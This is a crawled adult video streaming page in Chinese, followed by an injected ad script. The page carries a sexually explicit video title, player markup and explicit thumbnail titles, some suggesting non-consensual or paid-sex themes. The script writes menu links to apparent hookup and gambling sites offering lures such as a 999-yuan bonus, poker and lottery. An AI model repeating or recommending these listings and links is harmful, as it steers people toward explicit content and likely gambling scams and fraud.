

--- FILE ---
content_type: text/html
request_url: http://ll240.com/play/index21415-0-0.html
body_size: 4169
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=21415;var seaplaylink="/play/index21415-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            专业剃阴毛！ ！鹤满美少女合辑4小时 希咲那奈,稻场流花,皆月光等演员 KTRA_667
        </title>
        <meta name="keywords" content="专业剃阴毛！ ！鹤满美少女合辑4小时 希咲那奈,稻场流花,皆月光等演员 KTRA_667" />
        <meta name="description" content="专业剃阴毛！ ！鹤满美少女合辑4小时 希咲那奈,稻场流花,皆月光等演员 KTRA_667" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;专业剃阴毛！ ！鹤满美少女合辑4小时 希咲那奈,稻场流花,皆月光等演员 KTRA_667
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251119/2ktnxNQj/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251119/2ktnxNQj/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251119/2ktnxNQj/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19292-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251107-1/1dce1e16e2ee15538d8a1c97605f69cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                观看素人搭讪自慰20 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3261-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250803-1/d9e3a1306e73b5d886d1a188f5326a00.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SIR023素人人妻イ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9512-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250909-1/f5232f326ee6dcf80a9f24116570c923.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「出租我家的继母」 儿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2651-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/dd4f5ab1c3207a87ac7eb30f207bbcd1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFSD011デカチン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14193-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/827e7f2e4459e04169312d3e6026a5ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                匹配应用程式拾取中出事..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4679-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/a0e042864e089d04b0f1017391067859.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START242体を張..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13659-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/42bb6ea64d62a16235c59cf3dbe42015.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高级按摩！人妻按摩师的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18196-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251031-1/ee19583ab613b86177528b25809d93de.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                在拥挤的电影院里，一个..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index614-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/c86b2585cdcd0339bc2508c86bc047d0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JFB469援交オヤジ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2800-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250801-1/e06b043f0a4e0fa9b369bb027bc80f7e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                REBD917Arin..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5199-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250815-1/d339d730c9f44ae06ce853255c443f91.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OKS171美咲音濡れ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10360-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/c476b7f6981e83c2e6b00e6a218787c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                KING264恥じらい..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfbfd246c55048c3b4950df6ade86bb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: -22
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://iogshp354.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://iogshp354.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://iogshp354.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://iogshp354.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://pos7ui.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");